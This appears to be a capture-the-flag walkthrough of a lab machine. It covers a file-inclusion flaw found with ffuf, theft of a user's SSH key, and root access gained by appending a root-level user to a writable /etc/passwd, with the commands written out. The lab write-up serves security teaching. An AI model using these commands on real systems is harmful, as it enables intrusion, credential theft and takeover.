NETWORK
SCANS

feroxbuster -u http://192.168.250.212/ -w /usr/share/wordlists/dirb/big.txt -x php,html,htm,txt
ENUMERATION

We have found /secret/evil.php, let’s try to find if it accepts any parameter. Because we are working with linux we can search for a common file like /etc/passwd while we fuzz the parameter name.
ffuf -u http://192.168.250.212/secret/evil.php\?FUZZ\=/etc/passwd -w /usr/share/wordlists/dirb/big.txt -fs 0


We have discovered a Local File injection LFI in the server

Using the same technique on the user mowree (found in the previous step) we can retrieve a ssh key
FOOTHOLD
The private key we have found was protected by a pass phrase




Using this password, we were able to access to the machine as user mowree
PRIV ESCALATION
We have writable permissions on /etc/passwd

Because we can read/write to /etc/passwd, we can add a dummy user to the system.
First we have to generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker with the password hacker
echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash' >> /etc/passwd
Thanks to that last action we now have a user with root access